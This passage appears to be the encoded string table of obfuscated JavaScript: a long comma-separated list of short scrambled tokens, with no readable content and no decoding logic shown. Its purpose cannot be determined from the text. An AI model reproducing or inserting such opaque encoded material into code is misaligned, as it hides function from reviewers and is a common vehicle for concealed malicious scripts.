k9rCkI','FmkeWPn2xq','fmk0xqnV','cwFcJ0pdLq','w8kBWOxcTL0','u3xcPKhdTq','buLiFHy','f8kEWP7dRci','W4BcKmkWF8kb','t8ocDY4q','xq5jWOfZ','dGaEsuK','lqm3sfi','CSoAW5BcJSoi','xSkiW6JdOmkO','W4b5W4hdHCkm','fmofrSoCWRS','WQbtrcLf','WQqAbHlcHW','W4DDW6pcU8oH','WQZdVfmfWOa','uvxdOCoMW70','dfxcPwpdVG','e8kfWOBdVae','W6zOW5BcQmoX','smo/W47cKCk0','WQhcRgtcHHC','WQjlWQDEW5q','vvZcKriK','d8oOW7ldRmog','xvBcHc17','zNnEW6b5','p8kWWOlcT24','fqVdUXdcJq','WRVcImojW4hcUq','W49RtSk8WQm','ymkUWR5SBq','WODawY9g','rYFcVCooaW','oSkOWPNcP2K','sv17WPfV','WQuOga3dQG','ox5GwYK','W43dGSknWODIy8oyW4vUW7dcJa','pmkSWPxcPxO','mmkNWQhdIca','yK3cNqnd','bGKvxfy','gCktWQdcSLC','ebWOvmkf','zM5mW4vt','WOLEex4F','WPNdUv4TWPK','ECo8W5RcT8oA','ASkaWRDLEW','WR7cVCk3W5hcTW','jSk/WRxdGCoI','WPVdHf8vWRq','gCoCrSofWQS','tWv5WQn5','W6uwC8kFW5S','WQ/cVSk/W5lcSq','W6f+W4tcVCo0','rCo7BSoPWQC','CvWDW79C','W6XppbRcSW','bSkvzGLq','cg9JW7z1','tYZcVCoecW','WOvFrsL4','gCo4wSo5WQW','nSkWFG1K','WQBcLxG+W5q','vaZcHNjU','W5qJW7JdOSom','FmkSW5JdSSor','WRSlCmkAWRe','o23cNKFdLW','W47dKSo0u8ox','WP9tbf8h','td7dHmkX','W74garlcSa','m2FcQwhdSq','W5TUWQlcNmoh','a8kqW4xcPmo8','zCobW57cGmoz','qmohW47cJmok','n2ZcRMFdQa','WQH1WQ9hW7i','cH/dV8kAsG','z2NdJ8oeW48','WPeLjHpcNq','dLreFG4','pmkiWQ/cUwO','WPeLnbhcGq','vhtdLSouW5W','hSkrgvZcKG','WPvJyGXv','WOtcR8ktACkF','aSkWWQtdGCo3','fSovWP7cR20','Ex9kW4b4','vWzDWOjT','jCkUWOBcOgK','W6NdNmoZv8oA','W53dUCoIu8oe','vSknaCoSWOq','aHelwue','mSkWsqLJ','F05nW7P9','mh7cV3FdQq','D8o8y8oUWOC','WQNcOSkRW4pcTW','W74KecVcVa','FSkLW6/dRmkR','WPP5W5G6dG','jmkLWOtcVhq','aSkPWRZdNCod','q0ZcQdeG','dWRdLdtcRa','WOu9jG/cNG','z8k8WRfoqG','chTnW6PI','WOi2oJxcNa','W4ldTSkBDmkn','WR3cG8oDWP04','f8oivmoDWRa','eGldVrFcOq','z0byW7XK','WRpcQSoOW7ub','bmkDWPBcGNC','nmknWRldHmo7','ASkZWR9Xra','y0VcTapcVW','W4r1r8k+WRu','W41skG7dGa','smomyColWPy','l1ruuG4','ibyQqCkc','dSkcyI3cVW','W5L8W4RcNCoU','sSoAEdCY','cWStt8kx','sWtdL8onaa','WQdcPhxcPWG','sZ3cReLk','WQFcNgxdUse','W4BcL8kCuSkk','q3KMW5nS','WOfgWQPWW5q','W5msE8kkW60','oh9FuZy','AwZcHWWs','W6fKW5tcPmoq','gCkmWQhcL0W','c8kZzmoDWRu','WO99WQlcU8ow','WR99kfqD','cYFdMMBcMW','bCoAv8oyWPS','umotxmo8WPu','WQfrWPjAW4y','rCkiW73dQ8k+','WQexigRcLW','lelcQvtdSq','WOKlWOnmW78','vCo8BmosWOG','sCogFcGC','WR9sW4WNfG','W6Xtfs/cLW','E2ZdTwRcIG','WQ7cR3VdJh4','aSomzSo6WQ0','WQDhtcrf','y2JcLW8s','WRFcIa7dU30','grVdLJpcOW','bCkjwqhcPq','WQVdQZaqWOq','CbRdQSkbEq','zNFcItRcUa','xCkBW6JdPCk0','WQtcHmkdwCks','mmkKW67dTaC','W73dUSo1rSo7','WPVdIKWvWRC','WRBcGM0CWR4','A8o0BCoiWPm','q8kLW5RdI8km','WQFcI8kUsmkP','WR9/Cr9G','k8k+WRNdI8oL','W6zmgaVcSa','DsZcV8oNaq','D1ldJmojW5u','p8o2WPFcIvy','DulcHW1W','WPZcJ8kHxSk3','W54MWRpdMSoQ','W5uEW4pdOCoP','f8kVzsT7','WQZcQgxcVXK','WRFdGIzkWQC','xhRcNtG6','DM9DW4HL','mSkbyI/cPq','ASonW4VcS8on','WQRcO2yjW70','sSkkW7ldUmk6','wHZcI2jn','lSkqWPRdQry','htesygO','vIdcUmopcG','lrddNcJdIW','imkWWPJcONu','WRnUWQ9eW6K','WODTWQ1/W4i','mb/cVNhcLq','W53cUgWJW7u','wqtcR3Pn','lSkOWP/cGZO','BLBcRGBcOa','bXiys1m','W4lcKSkpv8k3','l0xcNeFdTq','ENriW4L9','i8k+WO7dKSo2','gIynqCo9','W5TgW5VcR8km','WR3cIrtdR3e','k8khWQFdJby','DeRcIXTx','yCkeWRbHrq','yhDxnmo/W4hcOfBcNSorza','W5akW7VdMSop','zSoSyCorWOS','WR/cIrJdRWu','rvfrW5eC','DrFcKZGe','EIvXW6Kh','yZz9WR5t','o0PoCXa','WRreWRL4W7i','i8oQWORcL2C','dXFdMI/cOW','q8kWWRSUyW','WQFcNfOhW4i','pSoqj8oyW5y','ddtdIKFcHa','WOhdOKuJWPm','WQj0WRLaW6u','W5zyCSk2WP4','W4iIW6NdOCoR','WQHho1Cj','CulcSqhcUq','WO/cV1ZcUGm','WPZdLfivWQa','yrBdSCkmAG','eCoSFCoCWRa','WO/dG1qZWQC','WOVcOwxdOWS','WOFcVeBdJG8','WRXMofbd','fWBdHcVcOq','BuRcKWPa','BmkkW4pdI8kt','WPZcLgtdObq','WQRdQ20iWPC','W53cI8kLFCkf','FCoyWRD1Fa','rdBcUSo2iq','A0TxW7DM','WO/cLmkIW5FcVa','W4yVW7ZdS8ok','WPhcMmkQsSkK','D8oyWR9uDa','W6HEBSkB','W4eTW6BdOmoj','yCkyECoBWRm','AK3cHtRcOa','trVcJwXO','nSk3WRZdJmoI','oSkSWQ3dNCoI','WOtcPCkixCkP','Bq3cI8kzxq','iqCiESkw','fmkDWOldVqK','WRz0WRnzW7u','CxxcKdhcNa','cGaBtKG','DSoPqt4T','gSk6WPRcKve','ESoHDtWd','ANddLCojW5S','W7eOWOBdJmo8','d3vqfbq','mSoxAq1e','gmoYWRRcTXm','qLZcNHSC','WO3cLM7dKIS','ExRcKWai','WP81jXlcKW','gmo2W5xcU2C','Bg41W6PZ','WQ3cVCkMW47cPa','WPS2jGJcHq','W5C1WRtdSSoK','oYbpWRng','W4BcLSkcv8kw','nmoLWRZcNwG','WP/dLKWNWQ4','jCkpW4xdI8oX','WOZcJHFdJxq','rIRdRCknEa','jX4Wiwy','z8keWPn2CG','W6VdHIO3W4u','WQ7dH1WbWPO','WRndwI9h','WQZdVhWsWPm','WRJcT8oGW6Cz','WRzmW5yocG','DSo7AmoCWOu','WRdcIM8iW5W','CN7dHCoiWQm','WRxcHMayW5m','W5SUlIxcQW','W6RdQCorqSoE','iYOnt8kh','c8olrmouWQG','caSWrCk0','WPJcNmk0ESk0','cdpdJL3cMW','C14VW6Wj','bIrXv0m','BW/cLSoipa','c8oJFqdcUa','yeldLmoBW7S','W6xcMCkftq','WPdcTqZdR3O','W6WZWO3dMmo3','W7qYDCkoW5a','WRuEoqdcQW','lSohAdmp','W6C7cNaz','nSoIWR3cMw8','s8ossSoEWRy','WOldGeGIWRC','EWJcIerg','cuFcGZVcQa','WRpcOMVcSHK','W4RdNmoLw8oe','jCk1WORdMmot','hSkCzGHC','aq8gxvW','mqRdHcJdIW','W7ejz8kwW5q','W5JcKCkewCkr','W5zJiIZcLG','d8kgWPpdOHG','cXhdNYJcTq','qtRcOCoBgG','gSk7uHjV','rCkaW7hdPSkN','dGtdKtRcQG','FCoKDSoBWPy','umozFJqe','BmoIymogWPS','W75NW5/cRCoS','fmofAmopWOO','WQtcVgJcPXq','WPtcImk1vSkH','ghtdHhFdUa','W48kxmkoW6K','WOvoyWNcOG','ACo6W5RcJCoo','cmkiWOxdUrq','AKFcIXre','WRPmqI9A','W5eOW6xdGCoi','imkLvGFcRq','WRdcOHVdUeC','D0xcTHNcTW','WPZcO8kPzCk1','gW/dIJRcSG','BbhcNmodjW','AKpcRdFcQa','W5DnuSkMWPy','oHtdOdpcLa','lSkgWQhdRga','WPDKWQfaW60','fCozwmoaWQ0','BCocW5JcJCoi','WOrddgSx','W7dcRSkssmks','W5hcUXddH18','bSkeW7VdJIe','fmkpyIBcPq','Fmk5WR1srG','hXKCEd4','W5/cOmkLFCku','W6HicrdcUG','W5fAyWxcOq','W5H4WQhcHmoT','hmkDWPRdRZ8','W5uvw8k4WR8','arWyr8kP','WQhcVxBcSbm','W6CaWRNdLCo9','mSkqWOtdPCoD','uqlcM2XU','W7q9WOddT8od','W7BdJ2KwWPC','W5TyftNcTG','W50YW67dT8oj','WRxcP8o9W6qz','fCoos8opWQW','W5rVwSkPWRq','W5maWRVdS8oz','W5m3W7NdU8ou','WQNcTghcOrW','cXtdKrlcLa','W6TnbW3cQW','ubvPWOHH','WOVdGvC9WRS','ASkZWRfttq','ebeZt8ko','WQVcQSk2W5RcRG','sKxdQSo1W7S','W7fwgWJcSa','W4tcHSkawmke','BCkgvbRcGW','W7PxbWhdLq','WQHFW4Keha','FCknaCoRWRa','k8obWPtcRHG','aCkyFabP','g8k2xZv4','ygLiW5TS','z2TXW55K','rmkmW7ZdSmk8','cSkhWPRdUaG','Db7dS8kAAW','Aw/dSCoZW60','gCkoW67dQwa','paaozCkR','WQxcMrNdP2q','WQ7cTmoTW7qj','W57cVWlcGYi','vbvPWOf4','WPGHpWlcNq','WR13W4G9kW','bmkcyJFcOG','W4JcLmksCSkn','j8kltHDW','WRtdOb8','W48lDCkmW5e','dh3cGutdOW','WQ7cKCoOW4aD','cCkfCZdcNa','vgLlW756','ChRcIaam','eqCjrKy','D2ZdHSoHW5a','j8kaEIe','WQJcUx/cVrW','yM/dISoxW5K','jCo+WQ/cNxK','A2jwW7by','W79GW47cU8oR','W5auWOZdNSoK','umogqSogWOS','DMVcMXSF','Dw7dM3RcQW','kdhdMcdcSG','W5nkv8kJWQK','W4K8s8k9W7S','htzGW41g','W4HhWQnnW4i','oIOptvi','eebeFZy','W7D6W5BcSCoQ','WQNdVxqsWQy','hmkHuGz4','WOBcGgqcW4G','W65lWQhdRSoI','WRdcNeWqWQS','WRpcUsBdP30','zLhdPCokW4O','CdFdQmkrra','hqG2uSkv','FNtcQYBcJW','rbvAWOnR','WPnxc2uX','xw3cUaZcUG','yLBdImocW44','cr0tF2i','xWzEWOTM','WRlcLeddMd8','W4D6g3hdLq','CCokW5RcKSob','WQ3cTCoGW7Om','WOhdJe40WRm','W4NcKSkRr8kW','W59kaZZcSa','WRVcRSkIW5RcOW','b2uyw0a','WQZcQ8kPW4FcUW','o8kZWOdcQMS','cYhdJHddKa','WQD1WQrAW6a','W4PRx8kUWQq','lgpcVMJdTG','W7HOW5BcUmoV','hCkHtdv9','DvPrW45S','FeaIW5nP','CK9gW6H+','ruWQW6Hq','B004W5rE','W6z9W5xcK8oZ','WQNcHhRdUsW','vh15W5br','FCk/WRHXuq','W5rSW4GAmG','WO3dNgWYWQq','zHNdO8kABW','psaJqSk+','gu9dBa8','W4r9FmksW5K','W4rViJVcSq','WQBdG2hcLd8','zgTWW5vK','gmoJWR7cQKW','W6VdNmoHvSoZ','BSoHW5RcGmoQ','WOTvWQldVmo5WOVcKXC','nWRdQvVcUW','WRjplrnC','ymoZzCoCWO4','eGFdOgpcSW','A1mxWOjf','WRNdOmkgtSkC','pmocWRNcJNC','Au5CW7LQ','WOdcO2xcOH0','W6r6cWJcTq','W6O1WO/dMmo8','W44FzmklW4y','FfVcOW1u','aWSLrmkb','WQpcUCoRW6ix','xhldSfXo','WRjFtcLD','FGhdQ8kzzW','W5RdNmoRrmou','vrldTSkrEW','WO5fex4e','rYZcSNXY','W6tdVmouoCoeiSovzCobW5tcVW','sWpcKNH7','W7ykWQpdT8oj','CWhcOCo6gW','w8odW4tcK8oE','FKVcKaP1','D1TwW752','DwLBW4zR','W59Wps/cLq','WOVcVsFdNb0','jW8WvuS','FbhdRmkeFW','dh5mDmkp','qWjjWOrM','WRJcImkiW4tdMa','oSk5WPRcS38','fSoNrSonWRS','WR1sW4WTcG','WOuEWR7cOSkm','ggxcU27dRq','W5JcGSk4CCkW','lSoVWRpcK34','bSkyWOhdRaG','camQqSkt','W7y2DCkYW6u','WPNcL1FdLWm','nsFdSYlcTa','n8kxxGpcOq','WOJdISkRW5RcOG','W74rhbFcHW','cNafivq','mcGZq3a','W5fUW6dcHmon','WQRcVhRcUJ8','W4tcJCk4sCkj','FM3cHrJcMG','WPNcM8kuzCkf','zvucW7Xn','W4VcJmkzrmkl','WOiKnGdcIW','fM/cMs5y','WQFcUSkGsSks','yxpcJXGC','gY4svwS','DmonWRKUyW','aWFdONNcPG','rSo/AYW/','cqRdNtBcOa','n8kMWQVdVmox','WOG6ja/cKa','WQZcQmo1W6un','WOVdG0WOWQi','WOVcIx/dPGC','W5udumkFW48','EmkdgqxcIW','oGNcU3ldUq','s8ozDCokW6W','BSozW5tcHmoA','WQFcV3T/W74','fa3dVgBcQW','W64TWO/dUmo0','W7eJWOxdK8oK','WPtcOh4lWPS','WRxcSCkYW5BcUa','hXmOu8ku','W5D5s8kLWRW','WQhcH3ZdPcS','W7n2CmouWRu','vMJcOXFcIG','xCkMW7pcMCkM','tZ3cLCo4fq','WPBcPv/cKN4','W6CkWRRdM8oO','wJhcS8oupW','oXrCWOvD','xefBW5bw','WR/cRCkQW4lcOa','CLpcQXVcVa','W49SvSk/WRC','WOe/jGFcLa','l0jDsqG','yJ93WOHM','DSkzWP0UDa','eaGOrSkd','FNtcRsBcJW','DWWZy8ku','W4ykW6/dP8ou','BCo0BSo0W7K','WPD1WQv4W6O','iCk6WRJcSCoL','lSojqJyp','g8ovWPtcRrm','WQZdQ2uqWRu','talcNxT2','xmoNW5/dRCkn','cbyTrCki','bG/dUhZcTW','zg3dL8oyW48','WO1+W5qMdq','amk3uXX+','yghdQw9k','WRraWO9EW4O','lfxcOw/dTW','W6fXW4/cPSo7','k8kbWQFdUtG','WOJdNL4OWR4','jSkBW4JdJCks','jqddSfPz','WPDucMes','W4v2BSk4WRK','W5GPEmkvW4C','smovDt4v','W53cMeeaW78','WR/cOmkbACkl','W7LzwM/cIG','zXpdPmkaEq','eGWpq1y','sfxcJW7cUa','mCkJWOlcQxe','WRtcMNCtW4i','tdJcTCokaa','WOygasxcPW','WRFcIxqvW6e','W6KOWOpdJCoP','WQ/cNhtdTWK','lMLkWQvE','W5PHpa/cTW','r8kbWPJcHhNdPSoY','trpcM2T/','WP/dG0KVWR4','W5L/tmkGWRW','WOFcMMxdTtu','WRdcQSo5W6qC','BrBdLmkCBq','W7nuumkvW50','kWRdVdhcSq','WOPFWQnfW4G','WPSZnsFcVG','WQJcT8kwW4xcVq','v2LdW6vM','WQ3cV3RdUZi','WPtcHmk0qCkM','WP4HoXlcKG','WPvdgMiF','b8kDWOJdGSoR','fmkFWQRcNhq','y33dG8oyW4S','WQZcMX7dVNG','W7HIW5JcRSo6','yKThW7zH','fmoGWQ3cT1a','bCoYrCorWR4','zg9xW4j+','ady6v8o9','W7JcT8kUDCkw','C8k1WRvnrq','WQhcSmkEnSkVlCkjWQnyw8oKEW','sSonFYSL','wJJcRmotha','kCkxW4ZdQMe','mCoQWRFcKhS','W6vQW4BcRmo7','cCoyWQTvyW','FfRcMbOk','WRhcK8kpW43cKW','iSoNC8o6W5y','gmkiWRJcGv4','n8kLWR/dNSoG','pmkPzrae','d15Fybm','W5H/vIHK','WOD3WQP/W6W','W5z5W44GW5S','cSkQWP3dGWy','yK7cTXFcUW','FuODW6Pv','vd/cQConfW','pmktWPpcSCkC','Fh3cMq0D','W7HwaqFcTa','gSk5W6hcV1S','mmoYCCosWQ0','bqukruK','W48vAmkqW40','frrwW4nY','oIOptCkE','lsuR','tWjaWPue','zuNcQHNcPW','eWddVh7cPG','WRnNW4GzlG','W4zxz8k5WPW','WRpcVSk3W4JcOa','WO7cG8kZtCk0','B2a+W6vB','W5PXBmkOWRi','WOHbdfCv','iCkQWRBdGmoO','nbtdNwlcTq','BbtdVCkDAq','E8oKW4VdRmoG','fSkyFY/cTG','bNDxfcO','WQNcPqlcSYq','FSkhW47dO8kT','DwRdJ8odW5C','W7nvBSkjWOa','iSk+xdae','ea/dU2/cVW','usVcI8kqxq','wdzbWPv5','aW4ttmkc','jwFcONtdUq','CmozzSoYWPe','W5P6rCkIWRS','DeBdUCoDW60','aCkBaedcIG','yuKzW71h','W5T4FmkzWR4','gKnpvwS','CelcTYxcVW','xLSdW4uX','mCoxWQZcMMq','WRn5W4O+fa','D8oJW7BdUCog','ks3dTGBcGW','qSooW47cG8oN','hmktW5ddG8or','WQFcTCkwW6qY','WRpcP8oZW70x','W53cUfaEW54','oh7cUNhdSa','DZjtWQPI','W5HmW6lcMCow','d8keWQFdPIy','zSoIxYaH','daS1vmkE','CwRcMWqe','WRBcSSkIW4tcVq','WQ3cGCoQW6Cc','wGroWOnL','jmkrWPhdGSo+','zCocwtyc','cXaGumkv','wZdcNgC','WP7cV3esW4G','AZ3dQCk6Ba','p8kQuGnU','WRRcPCo5W6iD','cSkAWP/dObS','W60WWOtdMmoF','lmkGWPVcQNC','DNLIW5P0','b1rmDXu','a8oZW5xcU1e','WOpcLmkZrmkN','DSoOW5NcICoE','ySkYWQfbuq','WPPeW7tdHCkm','WOdcVe44W6q','c8oYC8k7WQi','W7nwwSk8W50','WO8hW4xcISoq','gCkRsbf6','sbdcNmoPnG','WO8hW7JcJmo4','bSklqdJcQG','WQhcPgJcRGq','r8kcW6xdO8k4','WQpcO8o8W7Cm','WRiUz2Sl','WQLUWQ9lW4G','WQVcTMCAW4G','WOFcGfVdHci','qCo9EJey','AKVcMZbo','i8kCEwPj','W51cjqFcQa','BtBdPmkYDG','kgRcR2hdQW','oIOoEuW','ALFcPrJcOa','arVdQ3pcUW','omoUWORcLhC','W7qJWPRdV8oF','v8oBzdmv','WQFcQNZcPrG','c8olsSotWRe','ASobm3isrSkZW4hdPHbIxa','k8kKWQtdHmoM','W4O6W6RdU8oi','WOVcQCkgW7BcUG','W4TIx8k7WR8','q8k0WRzrtG','ESkKWQrhwW','weOHW6Tm','C1BdG8osW6K','DCoLDCooWPC','W4XsldZcNG','gGyjr1C','xLP+W4v3','W5lcKmknr8ke','kNNcQubOW47dNSoC','WORcGKhcKIq','WRNcM33dPHC','WRtcUwxdMqm','Eae2WOv4','WOpcImkiWQ3cRW','W6ynW4NdTmo2','W4BcLSoKsSkn','gvuRyaS','WRWRWOldK8oh','WOf6qLb3','WRNcO8olB8kC','W6i8wCkN','zg7dKSoCW6K','W43dJ8o1tmoA','n8k3WQFdNCor','mSkVWPNcV3y','WRZcIw/dRde','j8oVrSo0WO4','p8oLAutdMq','umkzW67dRSkE','tgpdRSorW7S','ASobphaBpmk+W5pdHsvS','tXZcPeDt','DSkIWR9yrW','WRpcQCk3W5xcPq','i8kmWRFcHeO','WPDDtGHp','v33cLXqV','BK7dL8o2iq','jCkgW6hcUu0','mmo1WRJcGM8','EvxcGarl','WR7cLgCFW58','fJldOe7cJa','rmkfWRDxxq','tX1bWPXU','zgldLCowW5q','WPdcPemJW5m','amocjdby','B2RdJCovW7C','jSkSyd7cRW','FCoUAmopWOG','WR4WCLbo','gmocWP7cMuK','cCkhDc3cRa','WQr2WRrbW78','dHWovKq','sN16W5Ht','wrVcLLL/','AGRdMCo4W58','w8krWQhcVwa','W4KczCkXWRi','hmkdzqLY','wZBcR8ohaG','wbRcJMDK','BM/cLJFcIG','WQZcJ3hdTIW','eSokWOhcNgq','j8kHEZzl','k8k9WPhdGmoD','W44RWPddHCoM','WQZcPCklW5xcVG','fG/dLYRcOq','amkGEXDK','W4XZr8k8WQO','B8oMDSovWOe','B0ODW7TD','gdrMvra','WR3cUZ7dMX8','WP/cGhtcRWq','Dv1zW7PZ','WRlcNWVdPMu','q8knW7RdOCk9','BmoBzZ0E','atqGsmkx','WR7cJhRdRZW','WQVdU38xWOi','W4T/EmkBW4G','mhBcQwJdUq','dLzbEWi','ccRdV2tcIa','W7vLfqpcUq','fXNdHItcRq','W5D1W5eebW','FxRcHH0F','W43dRColuSoN','vSocW7pcKmoB','CclcPJnG','W40vACkpW4S','W45eW5tcPSo2','b0VcHuhdKW','W7X/W5BcTCo2','DSoNAmoqWOS','WPiGcqpcVG','WRZcN2ldPsi','hMZcHu/dVa','bq/dOgdcRW','WRnrWPfnW5u','pmo8WQhcNwu','WQnTDtjJ','W7G0rCkKW5i','j3pcSMhdOG','lmkIW6hcHeO','f8kgyLVcNG','beLgDW4','rNddHghdVG','W4/cSSk8DCkQ','WRpcKc7dRxe','j8kQWPZcVw8','WRFcUmkaymkj','ygTuW4TW','DciMvCkt','W7ZdRCkNw8kw','amkdFIdcOW','w8keW7ZdRmkM','xmkRW6xdH8kr','eSocWRFcLfu','dmkmWOhdVH0','eqxdGYJcOW','hvDnAWW','WOlcGgGaW5q','W5lcMSkjvCkl','WRbuWQXyW5m','WQnyW5aebq','mSkSWPRcVxS','WOyAiY/cIa','kt0rqwa','AGhdPmkmFq','WRDLW6GTgq','WQndWQLbW44','qSoUWPhcNMvbW5O','WOLtgMSs','qCoKW6NdHCkq','DfRcNGLh','sSoGvY4u','oN3cSgddQW','W5vHvmkPWQe','CHNcTSotkq','AeBcUHRcPq','frr6W6LV','WPqqgGdcQW','dK1iFqy','WPddHLmQWRq','udNcQmotbG','pSk+WOxcGgS','imkJWONcPNq','W4BcOSkmzSkk','WQdcI20GW4m','W6KTWP7dH8o5','WPqQpqVcGW','bL5FssW','dSkiWPtdUGS','WQP1WQfyW7e','o8oKWQVcGuW','W7NdJSorrSo4','WRBcRh3cUHi','v8orfmotW6W','WRhcKHtdRNy','WQVcHxZdRYW','W43cSaJdNhpcGmkL','WQr/WQ1eW6K','WQnpwZLq','WQ/cMxtdSY0','W4DaW4FcUCou','qCklW63dSSk7','l8kOwrlcMG','BvBdKCoCW5u','FLSHW4no','F1OuW6Dk','Ew9yW4n4','fCk6wazN','WQKHW7RdR8om','ESoJqIWE','W73dPmoDBSos','wXJcLxjS','W55vmKCK','qJlcU8otgW','A8okW5xcLCoB','WRbcvtjD','nmo+vSoSWOS','WOVcQJ7dNNq','CxzWW7jw','W7iUWQ/dMCoC','mKxdGCk7AHRdQ8oArmkfmW','g8k8EttcVa','lmkICJJcJW','rGpcJNHY','eWiLrmkC','yXldOmkFFq','WQFcV8kKqSkK','fqFdVMRcRG','BCkaW7ZdKCk3','erhdUxhcIW','WOCdiHZcKG','WQJcQf3cSXS','W61TBmkDWQa','vbZcRSosW40','WOJdICkdW5NcTq','W7O1WPRdHmoK','W5dcMCkex8kj','yL4jW6vC','a8oAs8opWQa','z0KAW7rh','W6b/W57cQCot','F1hcSZdcHa','WOdcPSoXW4e6','W70uW4pcMmom','W79cbbZcQa','ohdcMxRdKG','W79tFmkDWRa','l8kTWPJcV20','CwddICorW54','WQpcV3xcVMS','lwNcMgNdKW','WQVcTwRcPWm','WRBcOmomW4ei','i8kZWQRdM8o4','W7npcrpcOq','WQ98aeeW','yYj0WQHG','csyMu8kP','WRNcLg7dKca','W5hcLqxdJ0a','WQ9rW5i+pa','y3LtW5DY','AmoAmSo5WR0','WRr8WPvOW6K','WRmlWOLmW4K','trziWPrV','bxuRwsO','bSk/wXnK','W7iKeHbZ','W4ekW6tdT8oE','WRdcNhZcRry','zedcPJO+','rYPLWOHL','hSk0tWbY','fXFdT3RcPG','WP7cRHBdVx0','x3dcPtOK','tWtcIwfV','W5xdNmo+smov','WPFdL1i2WQi','yhBcLWPz','DZzqWOPV','WQDUWRj4W6u','rNW1W7nR','zgRdI8oLW5q','EuVdQw9p','gIFdG1hcTG','uNLBW6Dt','bSkvEJhcPW','FCoUqmoWW6W','zmkSWRvwwa','Dmo4DComWOm','haatwMy','WOpcGmk3qCkL','W6NcSCkJymkY','W4i/W7ZdP8oC','yuibW6Dn','smobAYKD','WRxcP8oRW7yp','neVcNehdNW','hePtDWW','i8kBWO3cULK','hCoxrCoJWP0','oaGuvCkJ','W499uCk6WRW','WORdPxa1WQW','zmoCW5dcL8o+','xKJcMtaA','gSknWQRcSuW','Ds7cKdZdLq','w39RW6mX','s8ohAmozWO4','fXddONVcRq','WR7cRmkIW4/cSW','DhhdICocW44','WRbEW40JbW','WRNcLNldUta','fXC4u8kq','eHyts8kn','rWLkWOfV','WOGRobZcLa','eSk7WOhdRIK','W7m1W4pdKSoH','jWPXBgO','cxxcI1xdJa','n8kcFZJcTG','oGtdRNhcTa','iCkCzYTC','xCkAWRzwra','nZxdPw3dKa','Emk7WRbVqq','WRDyBbmT','Bq3dSeTq','wXpcLNjT','u8ohzc0w','W7HNW4xcSCoS','WPJcGmkOxmk2','DuhcKq1j','DmkWWOzmqa','ArldP8kbCG','W5uWW6JdVSom','WQlcQ1RdPXu','WO7cUqVdUNy','x8kzW5RdS8km','jSk9W6ZdKmkV','W5yXW6RdRSob','Aq3dS8knBa','WP1da3ie','FZ/cKK1Q','bSk9sWL6','ebq6qCkw','nWVdGxNcQG','W4pdRCkmzmk0','C3hdMSohW48','WQDsqILb','r8ktW5hdPmk9','wqtcS8oBhG','fmkXrX5Z','DWxcLmoBgG','WOjgwZfD','AwFcKLLm','amomASoAW4m','gSkeWONcVby','iqmiswe','WRNcVSo+W78u','sZNdJmoUea','W4muW7tdU8ok','WPeKWRVdMmoJ','uXnlWOzV','WRhcSqRdIue','BmooW7JcTSoU','WQ3cIedcJqq','W4HgWO9eW4O','amkixbbR','bqyzwe4','WQfxW4G+ha','WRlcGNagW4C','ou5dBsS','WOOHisJdVa','omkZWOVcQwO','WPOtcthcOW','W44bW7JdMCoR','hCkCWP3dOqy','f8kEWPBdQJ8','vSoIW7pcMSoc','pSkDWOJcGKK','WQ9sqbnf','WRxcP2JcOqO','WOZcH8k/s8kK','xCkZWQbfwa','zCoGEcmT','qsBcUSoAgG','W5rOBmkLWOi','pCk1WR3dH8oG','cCkVWPhdPCkC','W5JdOW/dVdO','pSk/WPNcPMG','lX4TwLe','W6bOW4RcQCoZ','sCovxbua','WOLSW45lW6e','hrewwvy','WRdcNgxcPXm','WQ9rW5mLfa','WPRdHczkWRC','pCkyWP7cV3i','aSkzWRNdVCox','faZdU3/cUa','WRrzW6WXda','os/dQaZcQW','nMNcUgRcGa','fLJcLYjk','W4W1W6BdPmoq','zeJdLmk+W7S','erWDrfa','c8kCCbrg','B8oWz8ogWOq','vSkNWQzbFW','WP3cRu/dMcu','WPxcHSoDW58s','W4HwwmouWRC','W7GIWPBdMCoN','A0VcKXnn','EmkIWQjozG','j3tcRgtdVa','WOTyW5mIdq','WQ3cNbxdQxq','FvlcRtFcMW','B0WbW6Dt','FKGHW6nw','hConrSoaWRi','DMVcHJig','CbhdSSkxBG','FCo/AmoyWO8','W47dISoLt8os','W7y2tmkYW6u','fSkQsWXB','W5GEAmkhW4S','vCoKzSopWPe','aW/dVw7cUa','F1dcMZGS','WQxcU8kaW6yF','t8k/W7/dR8kN','WPK+nXtcKa','WR5dWPxcGmk8m0CgW77cJ3ZdSq','zmoNWQhdNY8','imkVWQFdU8o2','rs3cRmomha','W4/dUCogCSoi','hWmXtmk8','lreQCCkC','WQPZWQLkW4S','WPBcVSk9W4lcPG','p8oPWQZcMxG','F1yrW7Pv','WPtdHLyGWQm','v8otymolW68','eWtdRhlcTG','imk0qaie','bSkLWQRdSmoh','smoCFc0t','n8k4WQNdGmoR','WOpcNSkXxSkI','WRvmW40HeW','DvxcNaPj','y218W75r','kCk4WRZdM8o5','w8kqW67dT8k9','W6X4W5ZcS8oT','cSoEu8ofWR4','hmkVWOzYDG','BWZcQwzR','bubwAaS','WRNcVxCJW6m','WQxcGh/dRd8','W45ECSk4WP4','WR7cLMpdRZ4','CJFdVsFcLa','mmk4vqBcMG','WRxcLGRdMxe','WRhdQf8NWRe','W53dRCkIE8kb','ltldMZdcOa','W5RcK8kfrCkm','aCk1qHnP','CIxcU2XX','WRXkutfK','yaldN8k6AG','W5zaWOldGSow','BKRcSr/cUW','WP7cQ1RdOHW','wCkfW6ddUSk8','yNhdI8orW5S','jc4CFfu','u8o2EaSp','ECk9WQjgqq','FL9zW5To','eSkPrH56','oelcO2RdKG','EwdcKG0s','W4HbWOvpWPW','WQ7cUMBcHWm','WO1ZW64F','zv4FW7vq','CSohy8ooWOG','mmo0WQ7cNMW','W44/W7RdH8oN','EeeHW6OX','dahdTMdcPW','W4z8sSkEWQC','uXJcNmoZaq','WPDwbMmF','uJFcTmodaq','WPHEgh4A','k3ZcOxddIG','WRJcICkKWQ3cSq','BXFdTILJ','DwddICobW5q','WPvmegWq','W7nJcsxcQa','WR87W4Krda','wGJdPwvS','eCkmWRRcGYa','W4HzbX/cUq','WQBcJgxdRdq','hGRdV03cHG','WP3dLe03WR0','r25XW7vl','WRdcGMmFW5K','xdJcM2rK','W7usW4ldKq','fbBdVh/cRq','WR9uWQvbW7e','eSk8FbJcOW','WQVcK8kZW4hcKG','a8oqBSoEWPa','WRJcSCkOW5FcOW','v0NcVs5u','xg3cQZbr','ELr6W4fi','y1BcGaX7','vwhcLH7cQW','A1fLW61w','mmkDWP3cGLK','mSk5rrtcVW','FrdcSwes','W7LofqZcSG','kMlcQ1pdUa','lSoYWP7dVMa','W4PYcIVcJq','cSovFCoUWPq','CSoBW77cQSoa','qSopBJao','W68vsCk7W5i','A03cHqHe',